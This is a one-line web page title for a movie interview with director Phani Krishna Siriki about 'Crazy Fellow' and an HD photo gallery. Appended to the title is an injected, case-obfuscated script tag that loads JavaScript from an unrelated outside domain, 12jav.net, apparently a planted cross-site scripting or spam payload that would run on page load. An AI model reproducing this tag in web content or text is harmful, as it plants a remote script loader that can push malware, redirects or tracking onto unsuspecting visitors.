 Director Phani Krishna Siriki at Crazy Fellow Movie Interview, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>